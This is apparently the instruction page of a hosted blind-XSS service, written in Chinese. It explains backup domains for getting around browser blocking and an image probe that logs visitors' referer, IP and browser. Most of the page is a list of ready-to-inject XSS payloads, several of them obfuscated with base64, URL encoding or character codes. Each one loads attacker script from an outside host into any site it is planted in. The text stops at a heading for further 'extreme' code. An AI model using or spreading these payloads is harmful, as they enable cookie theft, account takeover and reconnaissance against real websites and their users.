 如何使用：
1、备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！
2、图片探测系统（记录referer、IP、浏览器等信息）只要网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
3、注意新增https，插入对方网站代码前缀http或者https都可
4、当前项目URL地址为：https://uj.ci/bok
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/bok></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/bok></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vdWouY2kvYm9rIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kvYm9rIjtkb2N
1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fuj.ci%2Fbok%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//uj.ci/bok';>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选"基础默认XSS"模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,117,10
6,46,99,105,47,98,111,107,62,60,47,115,67,114,73,112,84,62))">
三、↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓